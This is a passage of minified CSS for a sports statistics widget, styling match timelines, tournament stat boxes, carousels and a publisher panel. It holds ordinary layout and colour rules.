!important}div[class*=dfMc-] .tempus .comparisons #teams .clearfix .GC_title{padding:0px !important}div[class*=dfMc-] .tempus .comparisons .col-lg-8.col-md-8.col-sm-8.col-12{padding:0px !important}div[class*=dfMc-] .tempus .comparisons .col-lg-8.col-md-8.col-sm-8.col-12 div{padding:0px !important}div[class*=dfMc-] .tempus .comparisons .col-lg-8.col-md-8.col-sm-8.col-12 .selectPLayer{line-height:16px;letter-spacing:-1px;padding:0px !important}div[class*=dfMc-] .tempus .comparisons .text.position{font-size:13px !important}@media screen and (min-width: 767px)and (max-width: 1499px){div[class*=dfMc-] .tempus .nextMatches .mc-boxes{max-width:100%;flex:100%;padding-left:0px !important;padding-right:0px !important}}div[class*=dfMc-] .timeLine{background-image:url("../images/iso_df_dark.png");background-position:right 10px;background-repeat:no-repeat}div[class*=dfMc-] .timeLine .timeline{font-family:Arial,Helvetica,sans-serif;font-size:12px;background-color:#005fa0;color:#fff}div[class*=dfMc-] .timeLine .line{background-color:#fff;height:8px;width:100%}div[class*=dfMc-] .timeLine .time .progress .bar{background-color:#f1f2ec;background-image:-moz-linear-gradient(top, #6c6c6c, #f1f2ec);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#6c6c6c), to(#f1f2ec));background-image:-webkit-linear-gradient(top, #6c6c6c, #f1f2ec);background-image:-o-linear-gradient(top, #6c6c6c, #f1f2ec);background-image:linear-gradient(to bottom, #6c6c6c, #f1f2ec);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#6c6c6c,endColorstr=$color02,GradientType=0)}div[class*=dfMc-] .timeLine .time .first{border-right:1px solid #00416d}div[class*=dfMc-] .timeLine .time .extratime1{border-right:1px solid #00416d}div[class*=dfMc-] .timeLine .time .extratime1,div[class*=dfMc-] .timeLine .time .extratime2{width:12.5%;display:none}div[class*=dfMc-] .timeLine .time .defShootout{width:1px;display:none}div[class*=dfMc-] .timeLine .time.showExtraTime .first,div[class*=dfMc-] .timeLine .time.showExtraTime .second{flex:none;width:37.5% !important;border-right:1px solid #00416d}div[class*=dfMc-] .timeLine .time.showExtraTime .extratime1,div[class*=dfMc-] .timeLine .time.showExtraTime .extratime2{display:inline-block}div[class*=dfMc-] .timeLine .time.showDefShootout .defShootout{display:inline-block}div[class*=dfMc-] .timeLine .time .home,div[class*=dfMc-] .timeLine .time .away{height:26px;line-height:22px}div[class*=dfMc-] .timeLine .time .home .initials,div[class*=dfMc-] .timeLine .time .away .initials{color:#fff}div[class*=dfMc-] .timeLine .time .home .incidences,div[class*=dfMc-] .timeLine .time .away .incidences{width:100%;height:22px}div[class*=dfMc-] .timeLine .time .home .incidences>div,div[class*=dfMc-] .timeLine .time .away .incidences>div{position:absolute;width:20px;height:22px;cursor:pointer;display:inline-block;background-image:url("../images/icons_sheet.png");margin-left:-10px}div[class*=dfMc-] .timeLine .time .second .home .incidences>div,div[class*=dfMc-] .timeLine .time .second .away .incidences>div{margin-left:-24px}div[class*=dfMc-] .timeLine .time .extratime1 .home .incidences>div,div[class*=dfMc-] .timeLine .time .extratime1 .away .incidences>div,div[class*=dfMc-] .timeLine .time .extratime2 .home .incidences>div,div[class*=dfMc-] .timeLine .time .extratime2 .away .incidences>div{margin-left:-10px}div[class*=dfMc-] .timeLine .tooltip{word-wrap:inherit !important}div[class*=dfMc-] .timeLine .modal .head{background:#000;color:#fff;padding:10px 10px 0}div[class*=dfMc-] .trend .boxComparing.canvasSet canvas.small{width:100% !important;height:100% !important;position:relative;top:-4px !important}div[class*=dfMc-] .trend .boxComparing.canvasSet.shadow:before{height:45%;-webkit-box-shadow:inset 0 0 5px 0 rgba(0,0,0,.25);box-shadow:inset 0 0 5px 0 rgba(0,0,0,.25);width:45%;top:28%;left:28%}div[class*=dfMc-] .trend.maxSize-479 .boxWrapper .boxContent .GC_title.small{margin-top:3px;font-size:10px !important}div[class*=dfMc-] .twitterTimeline .noDataTwitter{height:600px;background:#e6e6e6;-webkit-box-shadow:0 0 5px #ccc inset;-moz-box-shadow:0 0 5px #ccc inset;box-shadow:0 0 5px #ccc inset;position:relative}div[class*=dfMc-] .twitterTimeline .noDataTwitter .cont{padding-top:55%}div[class*=dfMc-] .twitterTimeline .noDataTwitter .cont span{width:50%;display:block;margin:auto;margin-top:10px;font-size:15px}div[class*=dfMc-] .tournamentStats{font-family:Arial,Helvetica,sans-serif;color:#000;text-transform:uppercase}div[class*=dfMc-] .tournamentStats .owl-carousel{display:block !important}div[class*=dfMc-] .tournamentStats header{padding:15px;background:#f2f2f2;color:#333;border-bottom:1px solid #fff;font-size:17px}div[class*=dfMc-] .tournamentStats section .content{flex-wrap:wrap;height:auto}div[class*=dfMc-] .tournamentStats section .content .box{height:200px;background:#fff;border:1px solid #fff}div[class*=dfMc-] .tournamentStats section .content .box .detailsLink{color:#000;text-decoration:none;cursor:pointer}div[class*=dfMc-] .tournamentStats section .content .box .detailsLink .h1,div[class*=dfMc-] .tournamentStats section .content .box .detailsLink h2{margin:0;padding:10px 15px;background-color:#d9d9d9;font-size:14px;font-weight:500}div[class*=dfMc-] .tournamentStats section .content .box .detailsLink h2{background:transparent}div[class*=dfMc-] .tournamentStats section .content .box span,div[class*=dfMc-] .tournamentStats section .content .box strong{display:block;margin:0;text-align:center;word-wrap:break-word;white-space:pre-wrap}div[class*=dfMc-] .tournamentStats section .content .box .comp-1{padding:0 40px;color:#fff}div[class*=dfMc-] .tournamentStats section .content .box .comp-1>div{margin-top:40px}div[class*=dfMc-] .tournamentStats section .content .box .comp-1 .element-1 strong,div[class*=dfMc-] .tournamentStats section .content .box .comp-1 .element-1 span{font-size:10px;font-weight:300}div[class*=dfMc-] .tournamentStats section .content .box .comp-1 .rounded.small{margin-top:0;margin-bottom:10px}div[class*=dfMc-] .tournamentStats section .content .box .comp-2{padding:10px 15px 0}div[class*=dfMc-] .tournamentStats section .content .box .comp-2 p{font-weight:bold;text-align:center}div[class*=dfMc-] .tournamentStats section .content .box .comp-2 .element-1 p{margin-top:10px;font-size:14px;white-space:nowrap}div[class*=dfMc-] .tournamentStats section .content .box .comp-2 .element-2 p{margin:25px 0 0;font-size:30px;text-align:center}div[class*=dfMc-] .tournamentStats section .content .box .comp-2 .element-2 span,div[class*=dfMc-] .tournamentStats section .content .box .comp-2 .element-2 strong{margin:0 0 0 -10px;font-size:10px;font-weight:400;text-align:left}div[class*=dfMc-] .tournamentStats section .content .box .comp-2 .element-2 strong{margin-top:30px;font-weight:bold}div[class*=dfMc-] .tournamentStats section .content .box .comp-3 .element-1{height:190px;background-color:#f2f2f2}div[class*=dfMc-] .tournamentStats section .content .box .comp-3 .element-1 svg{position:absolute;left:-60px;height:310px;width:360px}div[class*=dfMc-] .tournamentStats section .content .box .comp-3 .element-2 .rounded{margin-top:-30px}div[class*=dfMc-] .tournamentStats section .content .box .comp-3 .element-2 span,div[class*=dfMc-] .tournamentStats section .content .box .comp-3 .element-2 strong{font-size:15px;font-weight:400}div[class*=dfMc-] .tournamentStats section .content .box .comp-3 .element-2 strong{margin-top:15px;font-weight:bold}div[class*=dfMc-] .tournamentStats section .content .box .comp-3 .element-2 p{margin:0;font-size:40px;font-weight:bold;text-align:center}div[class*=dfMc-] .tournamentStats section .content .box .comp-4{padding:10px 15px 0}div[class*=dfMc-] .tournamentStats section .content .box .comp-4 .element-1{width:30%}div[class*=dfMc-] .tournamentStats section .content .box .comp-4 .element-1 p{margin-top:10px;font-size:14px;font-weight:bold;text-align:center}div[class*=dfMc-] .tournamentStats section .content .box .comp-4 .element-2{width:70%}div[class*=dfMc-] .tournamentStats section .content .box .comp-4 .element-2>div{float:left}div[class*=dfMc-] .tournamentStats section .content .box .comp-4 .element-2 .boxComparing{position:relative;display:block;height:100px;width:60%;text-align:center;padding:0}div[class*=dfMc-] .tournamentStats section .content .box .comp-4 .element-2 .boxComparing .canvas-holder{width:110px}div[class*=dfMc-] .tournamentStats section .content .box .comp-4 .element-2 .boxComparing canvas{position:absolute;right:0;left:0;height:100px;width:100px;margin:0 auto}div[class*=dfMc-] .tournamentStats section .content .box .comp-4 .element-2 .boxComparing span{position:absolute;top:35px;right:0;left:0;margin:0 auto;font-size:22px;font-weight:bold;color:#000}div[class*=dfMc-] .tournamentStats section .content .box .comp-4 .element-2 .data{width:40%;margin-top:20px}div[class*=dfMc-] .tournamentStats section .content .box .comp-4 .element-2 .data ul{margin:0;padding:0;list-style:none}div[class*=dfMc-] .tournamentStats section .content .box .comp-4 .element-2 .data ul li:first-child{color:#962223}div[class*=dfMc-] .tournamentStats section .content .box .comp-4 .element-2 .data ul li:last-child{margin-top:5px;color:#2c358f}div[class*=dfMc-] .tournamentStats section .content .box .comp-4 .element-2 .data ul p{margin:0;font-size:16px}div[class*=dfMc-] .tournamentStats section .content .box .comp-4 .element-2 .data ul span{display:block;font-size:10px;text-align:left}div[class*=dfMc-] .tournamentStats section .content .box .options{position:absolute;right:15px;bottom:10px;width:auto}div[class*=dfMc-] .tournamentStats section .content .box.box1 .item{background-image:url("../images/assist.jpg")}div[class*=dfMc-] .tournamentStats section .content .box.box1 .owl-carousel .item,div[class*=dfMc-] .tournamentStats section .content .box.box14 .owl-carousel .item,div[class*=dfMc-] .tournamentStats section .content .box.box-goals .owl-carousel .item,div[class*=dfMc-] .tournamentStats section .content .box.box2 .owl-carousel .item{height:100%;width:100%;background-color:#2c358f;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply}div[class*=dfMc-] .tournamentStats section .content .box.box2 .owl-carousel .item{background-color:#962223;background-image:url("../images/correct-pass.jpg");background-position:center bottom}div[class*=dfMc-] .tournamentStats section .content .box.box9,div[class*=dfMc-] .tournamentStats section .content .box.box12{background-color:#962223;color:#fff}div[class*=dfMc-] .tournamentStats section .content .box.box9 .detailsLink h2,div[class*=dfMc-] .tournamentStats section .content .box.box12 .detailsLink h2{color:#fff}div[class*=dfMc-] .tournamentStats section .content .box.box4,div[class*=dfMc-] .tournamentStats section .content .box.box7,div[class*=dfMc-] .tournamentStats section .content .box.box13{background-color:#bfbfbf}div[class*=dfMc-] .tournamentStats section .content .box.box3,div[class*=dfMc-] .tournamentStats section .content .box.box6{background-color:#2c358f;color:#fff}div[class*=dfMc-] .tournamentStats section .content .box.box3 .detailsLink h2,div[class*=dfMc-] .tournamentStats section .content .box.box6 .detailsLink h2{color:#fff}div[class*=dfMc-] .tournamentStats section .content .box.box5 h2{padding:20px}div[class*=dfMc-] .tournamentStats section .content .box .rounded{border-radius:50%;position:relative;z-index:1;overflow:hidden;height:90px;width:90px;margin:0 auto;background-color:#fff;border:5px solid #ebebeb}div[class*=dfMc-] .tournamentStats section .content .box .rounded.svg{background-color:#f2f2f2;border:5px solid #e6e6e6}div[class*=dfMc-] .tournamentStats section .content .box .rounded.svg svg{position:absolute;left:-20px;height:140px;width:140px}div[class*=dfMc-] .tournamentStats section .content .box .rounded.elem img{width:100%;max-width:100%}div[class*=dfMc-] .tournamentStats section .content .box .rounded.data{box-shadow:8px 10px 20px #000;height:80px;width:80px;background-color:#962223;border:0}div[class*=dfMc-] .tournamentStats section .content .box .rounded.data span{transform:translate(-50%, -50%);position:relative;top:50%;left:50%;font-size:28px}div[class*=dfMc-] .tournamentStats section .content .box .rounded img{transform:translate(-50%, -50%);position:relative;top:50%;left:50%;width:auto}div[class*=dfMc-] .tournamentStats section .content .box .rounded img.icon-teams-bigger{width:58px}div[class*=dfMc-] .tournamentStats section .content .box .rounded img.icon-teams-small{width:40px}div[class*=dfMc-] .tournamentStats section .content .box .rounded.small{height:60px;width:60px;margin-top:-20px}div[class*=dfMc-] .tournamentStats section .content .box .rounded.small img{height:auto;width:38px}div[class*=dfMc-] .tournamentStats section .content .box .rounded.small img.icon-teams-small{width:40px}div[class*=dfMc-] .tournamentStats section .content .box.withoutData h2{position:relative;top:50%;font-weight:bold;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}div[class*=dfMc-] .tournamentStats section .content .box.withoutData h2>div{display:inline-block;padding:0 5px;background-color:#000;color:#fff}div[class*=dfMc-] .tournamentStats section .content .box.withoutData.darkbg h2>div{background-color:#000;color:#fff}div[class*=dfMc-] .tournamentStats section .content .box.withoutData.referenceColor05 h2>div{background-color:#fff;color:#962223}div[class*=dfMc-] .tournamentStats section .content .box.withoutData.referenceColor12 h2>div{background-color:#fff;color:#2c358f}div[class*=dfMc-] .tournamentStats section .content .box.box-goals .owl-carousel{height:86%}div[class*=dfMc-] .tournamentStats section .content .box.box-goals .owl-carousel.buttonsBottom .owl-controls .owl-nav>div{bottom:10%}div[class*=dfMc-] .tournamentStats section .content .box.box-goals .owl-carousel.buttonsBottom .owl-controls .owl-nav>div.owl-prev,div[class*=dfMc-] .tournamentStats section .content .box.box-goals .owl-carousel.buttonsBottom .owl-controls .owl-nav>div.owl-next{right:0;left:0;margin:0 auto}div[class*=dfMc-] .tournamentStats section .content .box.box-goals .owl-carousel.buttonsBottom .owl-controls .owl-nav>div.owl-prev{right:30px;left:0px}div[class*=dfMc-] .tournamentStats section .content .box.box-goals .owl-carousel.buttonsBottom .owl-controls .owl-nav>div.owl-next{left:30px}div[class*=dfMc-] .tournamentStats section .content .box.box-goals .owl-carousel .element-1{width:100%}div[class*=dfMc-] .tournamentStats section .content .box.box-goals .owl-carousel .element-1 p{margin:25px 0 0;font-size:30px;text-align:center}div[class*=dfMc-] .tournamentStats section .content .box.box-goals .owl-carousel .element-1 span,div[class*=dfMc-] .tournamentStats section .content .box.box-goals .owl-carousel .element-1 strong{margin:0 0 0 -10px;font-size:12px;font-weight:400;text-align:center}div[class*=dfMc-] .tournamentStats section .content .box.box-goals .owl-carousel .element-1 strong{margin-top:30px;font-weight:bold}div[class*=dfMc-] .tournamentStats section .content .box.box-goals .item{background-position:center;background-image:url("../images/goals.jpg")}div[class*=dfMc-] .tournamentStats section .content .box.box-goals .comp-1>div{float:none;width:100%}div[class*=dfMc-] .tournamentStats section .grid9 .box{width:25%}div[class*=dfMc-] .tournamentStats section .grid9 .box.box1,div[class*=dfMc-] .tournamentStats section .grid9 .box.box2,div[class*=dfMc-] .tournamentStats section .grid9 .box.box14,div[class*=dfMc-] .tournamentStats section .grid9 .box.box15{width:50%}div[class*=dfMc-] .tournamentStats section .grid9 .box.box5{height:400px}div[class*=dfMc-] .tournamentStats section .grid9 .box.box7,div[class*=dfMc-] .tournamentStats section .grid9 .box.box8,div[class*=dfMc-] .tournamentStats section .grid9 .box.box9{margin-top:-200px}div[class*=dfMc-] .tournamentStats section .grid9 .box.box9{margin-left:25%}div[class*=dfMc-] .tournamentStats section .grid15 .box{width:20%}div[class*=dfMc-] .tournamentStats section .grid15 .box.box1,div[class*=dfMc-] .tournamentStats section .grid15 .box.box2,div[class*=dfMc-] .tournamentStats section .grid15 .box.box14,div[class*=dfMc-] .tournamentStats section .grid15 .box.box15{width:40%}div[class*=dfMc-] .tournamentStats section .grid15 .box.box5 h2{padding:10px 15px}div[class*=dfMc-] .tournamentStats section .grid15 .box.box6{height:400px}div[class*=dfMc-] .tournamentStats section .grid15 .box.box6 h2{padding:20px;text-align:center}div[class*=dfMc-] .tournamentStats section .grid15 .box.box6 .comp-3 .element-1{height:220px}div[class*=dfMc-] .tournamentStats section .grid15 .box.box6 .comp-3 .element-1 img{height:100%;margin:0 auto;display:block}div[class*=dfMc-] .tournamentStats section .grid15 .box.box9,div[class*=dfMc-] .tournamentStats section .grid15 .box.box10,div[class*=dfMc-] .tournamentStats section .grid15 .box.box11,div[class*=dfMc-] .tournamentStats section .grid15 .box.box12{margin-top:-200px}div[class*=dfMc-] .tournamentStats section .grid15 .box.box11{margin-left:20%}div[class*=dfMc-] .tournamentStats .owl-carousel{height:calc(100% - 18px)}div[class*=dfMc-] .tournamentStats .owl-carousel.buttonsBottom .owl-controls .owl-nav>div{top:inherit;bottom:20%}div[class*=dfMc-] .tournamentStats .owl-carousel.buttonsBottom .owl-controls .owl-nav>div.owl-prev{right:40px;left:inherit}div[class*=dfMc-] .tournamentStats .owl-carousel .owl-stage-outer,div[class*=dfMc-] .tournamentStats .owl-carousel .owl-stage{height:100%}div[class*=dfMc-] .tournamentStats .owl-carousel .owl-item{height:100%;float:left}div[class*=dfMc-] .tournamentStats .owl-carousel .owl-item .item{height:100%;width:100%;background-repeat:no-repeat;background-size:100% 100%;background-size:cover;background-blend-mode:multiply}div[class*=dfMc-] .tournamentStats .owl-carousel .owl-controls .owl-nav>div{border-radius:4px;position:absolute;display:block;top:35%;z-index:999;height:25px;width:25px;cursor:pointer;background-color:#962223;line-height:25px;text-indent:-9999px;border-bottom:3px solid #430f10;transition:all .5s ease}div[class*=dfMc-] .tournamentStats .owl-carousel .owl-controls .owl-nav>div:after{content:" ";position:absolute;display:block;height:0;width:0;margin-top:2px;margin-left:-2px;border:6px solid transparent}div[class*=dfMc-] .tournamentStats .owl-carousel .owl-controls .owl-nav>div:focus,div[class*=dfMc-] .tournamentStats .owl-carousel .owl-controls .owl-nav>div:hover,div[class*=dfMc-] .tournamentStats .owl-carousel .owl-controls .owl-nav>div:active{height:23px;margin-top:2px;line-height:23px}div[class*=dfMc-] .tournamentStats .owl-carousel .owl-controls .owl-nav>div.disabled{cursor:default;pointer-events:none}div[class*=dfMc-] .tournamentStats .owl-carousel .owl-controls .owl-nav>div.disabled:focus,div[class*=dfMc-] .tournamentStats .owl-carousel .owl-controls .owl-nav>div.disabled:hover,div[class*=dfMc-] .tournamentStats .owl-carousel .owl-controls .owl-nav>div.disabled:active{height:25px;margin-top:0}div[class*=dfMc-] .tournamentStats .owl-carousel .owl-controls .owl-nav>div.disabled.owl-prev:after{border-right-color:#430f10}div[class*=dfMc-] .tournamentStats .owl-carousel .owl-controls .owl-nav>div.disabled.owl-next:after{border-left-color:#430f10}div[class*=dfMc-] .tournamentStats .owl-carousel .owl-controls .owl-nav>div.owl-prev{left:10px}div[class*=dfMc-] .tournamentStats .owl-carousel .owl-controls .owl-nav>div.owl-prev:after{border-right:8px solid #fff;border-left:0}div[class*=dfMc-] .tournamentStats .owl-carousel .owl-controls .owl-nav>div.owl-next{right:10px}div[class*=dfMc-] .tournamentStats .owl-carousel .owl-controls .owl-nav>div.owl-next:after{border-right:0;border-left:8px solid #fff}div[class*=dfMc-] .tournamentStats .footer{height:auto;margin-bottom:10px;position:relative;display:flex;flex-direction:row;flex-wrap:wrap}div[class*=dfMc-] .tournamentStats .footer:after,div[class*=dfMc-] .tournamentStats .footer:before{content:"";height:1px;background-color:#ccc;position:absolute;width:30%;top:24px}div[class*=dfMc-] .tournamentStats .footer:before{left:3%}div[class*=dfMc-] .tournamentStats .footer:after{right:3%}div[class*=dfMc-] .tournamentStats .footer img{height:33px;margin:8px auto 0}div[class*=dfMc-] .tournamentStats.maxSize-991 section .content .box .comp-2 .element-2 p{font-size:26px}div[class*=dfMc-] .tournamentStats.maxSize-991 section .grid15 .box{width:25%}div[class*=dfMc-] .tournamentStats.maxSize-991 section .grid15 .box.box1,div[class*=dfMc-] .tournamentStats.maxSize-991 section .grid15 .box.box2,div[class*=dfMc-] .tournamentStats.maxSize-991 section .grid15 .box.box14,div[class*=dfMc-] .tournamentStats.maxSize-991 section .grid15 .box.box15{width:50%}div[class*=dfMc-] .tournamentStats.maxSize-991 section .grid15 .box.box3{margin-top:400px}div[class*=dfMc-] .tournamentStats.maxSize-991 section .grid15 .box.box4{margin-left:-25%}div[class*=dfMc-] .tournamentStats.maxSize-991 section .grid15 .box.box9,div[class*=dfMc-] .tournamentStats.maxSize-991 section .grid15 .box.box10,div[class*=dfMc-] .tournamentStats.maxSize-991 section .grid15 .box.box11{margin-top:200px}div[class*=dfMc-] .tournamentStats.maxSize-991 section .grid15 .box.box8{margin-top:400px;margin-left:-75%}div[class*=dfMc-] .tournamentStats.maxSize-991 section .grid15 .box.box9{margin-left:-50%}div[class*=dfMc-] .tournamentStats.maxSize-991 section .grid15 .box.box11{margin-left:25%}div[class*=dfMc-] .tournamentStats.maxSize-991 section .grid15 .box.box12{margin-left:50%}div[class*=dfMc-] .tournamentStats.maxSize-991 section .grid15 .box.box13{margin-top:-200px}div[class*=dfMc-] .tournamentStats.maxSize-991 .footer:after,div[class*=dfMc-] .tournamentStats.maxSize-991 .footer:before{width:25%}div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid9 .box{width:50%}div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid9 .box.box3,div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid9 .box.box4,div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid9 .box.box5{width:33.33%}div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid9 .box.box7,div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid9 .box.box8{width:33.33%;margin-left:-50%}div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid9 .box.box8{margin-left:0}div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid9 .box.box9{margin-left:50%}div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid15 .box{width:33.33%}div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid15 .box.box1,div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid15 .box.box2,div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid15 .box.box14,div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid15 .box.box15{width:50%}div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid15 .box.box3{margin-left:33.33%}div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid15 .box.box4{margin-left:-66.66%}div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid15 .box.box7{margin-top:400px;margin-left:-100%}div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid15 .box.box8{margin-top:-200px;margin-left:66.66%}div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid15 .box.box9{margin-left:-100%}div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid15 .box.box9,div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid15 .box.box10{margin-top:-400px}div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid15 .box.box11{margin-top:0;margin-left:.1%}div[class*=dfMc-] .tournamentStats.maxSize-767 section .grid15 .box.box12{margin-top:-200px;margin-left:33.33%}div[class*=dfMc-] .tournamentStats.maxSize-767 .footer:after,div[class*=dfMc-] .tournamentStats.maxSize-767 .footer:before{width:20%}div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid9 .box{width:100%}div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid9 .box.box1,div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid9 .box.box2,div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid9 .box.box3,div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid9 .box.box4,div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid9 .box.box5,div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid9 .box.box7,div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid9 .box.box8,div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid9 .box.box9{width:100%;margin-left:0}div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid9 .box.box5{margin-top:400px}div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid9 .box.box6{margin-top:0}div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid9 .box.box7{margin-top:-1000px}div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid9 .box.box8{margin-top:-800px}div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid9 .box.box9{margin-top:0}div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid15 .box{width:100% !important;margin:0 !important}div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid15 .box.box15 .rounded{height:90px;width:90px}div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid15 .box.box15 .comp-4 .element-1{width:40%}div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid15 .box.box15 .comp-4 .element-2{width:60%}div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid15 .box.box15 .comp-4 .element-2 .boxComparing{height:70px;width:100%}div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid15 .box.box15 .comp-4 .element-2 .boxComparing .canvas-holder{width:70px}div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid15 .box.box15 .comp-4 .element-2 .boxComparing span{top:26px;font-size:16px}div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid15 .box.box15 .comp-4 .element-2 .data{width:100%;margin-top:0;text-align:center}div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid15 .box.box15 .comp-4 .element-2 .data ul li{margin:0}div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid15 .box.box15 .comp-4 .element-2 .data ul li p,div[class*=dfMc-] .tournamentStats.maxSize-479 section .grid15 .box.box15 .comp-4 .element-2 .data ul li span{display:inline-block;font-size:12px}div[class*=dfMc-] .tournamentStats.maxSize-479 .footer:after,div[class*=dfMc-] .tournamentStats.maxSize-479 .footer:before{display:none}div[class*=dfMc-] .tournamentStats.maxSize-479 .footer img{height:25px;width:200px;margin:12px auto 0}div[class*=dfMc-] .publisher .volver{background:#005fa0;border-bottom:2px solid #00416d;float:right;padding:5px 20px;position:absolute;right:20px;color:#fff;cursor:pointer;font-weight:bold}div[class*=dfMc-] .publisher .volver:before{content:"";border-top:16px solid transparent;border-bottom:16px solid transparent;border-right:16px solid #005fa0;position:absolute;left:-16px;top:0px}div[class*=dfMc-] .publisher .contentPublisher .section{margin:20px 0;color:#f1f2ec;text-transform:uppercase;font:12px Arial,Helvetica,sans-serif;font-weight:bold;min-height:30px}div[class*=dfMc-] .publisher .contentPublisher .section label.no-content{width:100%;position:absolute;top:50%;left:0}div[class*=dfMc-] .publisher .contentPublisher .roundedOne{background:-moz-linear-gradient(center top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%) repeat scroll 0 0 rgba(0,0,0,0);border-radius:50px;box-shadow:0 1px 1px #fff inset,0 1px 3px rgba(0,0,0,.5);height:20px;position:relative;width:20px;float:left;display:block;margin:10px 0}div[class*=dfMc-] .publisher .contentPublisher .roundedOne .roundedIn{background:-moz-linear-gradient(center top, #222222 0%, #45484D 100%) repeat scroll 0 0 rgba(0,0,0,0);border-radius:50px;box-shadow:0 1px 1px rgba(0,0,0,.5) inset,0 1px 0 #fff;cursor:pointer;height:13px;left:4px;position:absolute;top:4px;width:13px}div[class*=dfMc-] .publisher .contentPublisher .roundedOne .roundedIn:after{background-color:#005fa0;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#005fa0), color-stop(28%, #005fa0), to(#005fa0));background-image:-webkit-linear-gradient(#005fa0, #005fa0 28%, #005fa0);background-image:-moz-linear-gradient(top, #005fa0, #005fa0 28%, #005fa0);background-image:-o-linear-gradient(#005fa0, #005fa0 28%, #005fa0);background-image:linear-gradient(#005fa0, #005fa0 28%, #005fa0);background-repeat:no-repeat;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff880000", endColorstr="#ffbb0000", GradientType=0);border-radius:50px;box-shadow:0 1px 1px #fff inset,0 1px 3px rgba(0,0,0,.5);content:"";height:9px;left:2px;opacity:0;filter:alpha(opacity=0);position:absolute;top:2px;width:9px}div[class*=dfMc-] .publisher .contentPublisher .roundedOne .roundedIn.selected::after{opacity:1;filter:alpha(opacity=100)}div[class*=dfMc-] .publisher .contentPublisher .boxWrapper .boxContent.errorCtn{text-align:center}div[class*=dfMc-] .publisher .boxSelect{width:50%;text-indent:.01px;text-overflow:"";background:url(../images/arrow_select.png) no-repeat scroll 96% center #005fa0;color:#fff;height:30px;line-height:23px;margin-bottom:1px !important;padding-left:10px !important;text-align:left;-moz-appearance:none;-webkit-appearance:none;appearance:none;text-transform:uppercase;cursor:pointer;font-weight:bold;padding-top:5px !important;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-size:1rem}div[class*=dfMc-] .publisher .tabsWrapper>ul>li a.active{background:#fff;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;color:#b00}div[class*=dfMc-] .publisher .dropdown.tournaments .dropdown-toggle::after{transform:none !important}div[class*=dfMc-] .publisher .dropdown-toggle::after{float:right;border-width:7px;margin-top:5px;transform:rotate(180deg)}div[class*=dfMc-] .publisher .collapsed.dropdown-toggle::after{transform:rotate(0deg)}div[class*=dfMc-] .publisher .main_header .mc-selectPagesMenu{display:none !important}div[class*=dfMc-] .publisher .modules{display:none}div[class*=dfMc-] .publisher .list-group-item.active{border-color:transparent;background-color:#f1f2ec;border-radius:0px}div[class*=dfMc-] .publisher .list-group-item.active a{background-color:#f1f2ec;color:#000}div[class*=dfMc-] .publisher .list-group-item:hover{color:#000;background-color:#f1f2ec;border-radius:0px}div[class*=dfMc-] .publisher .list-group-item:hover a{color:#000;background-color:#f1f2ec}div[class*=dfMc-] .publisher .option span{top:14px;position:relative}div[class*=dfMc-] .publisher div[data-object-name=publisher]{display:none}div[class*=dfMc-] .publisher .tabsWrapper li a:hover{cursor:pointer}div[class*=dfMc-] .publisher .playersSelectbox .boxSelect{font-size:12px}div[class*=dfMc-] .publisher .playersSelectbox .section{padding-top:20px}div[class*=dfMc-] .publisher .playersSelectbox select option{background:#fff;color:#000;font-weight:bold}div[class*=dfMc-] .publisher .tag.secondary{background-color:#000;color:#fff}div[class*=dfMc-] .publisher.maxSize-479 .volver{top:137px;width:auto}div[class*=dfMc-] .publisher.maxSize-479 .volver:before{border-top:18px solid transparent;border-bottom:18px solid transparent;border-right:16px solid #005fa0;top:-5px;left:-15px}div[class*=dfMc-] .publisher.maxSize-479 .volver h5{font-size:12px}div[class*=dfMc-].rugby .commentary .boxCommentary .commentaryContent 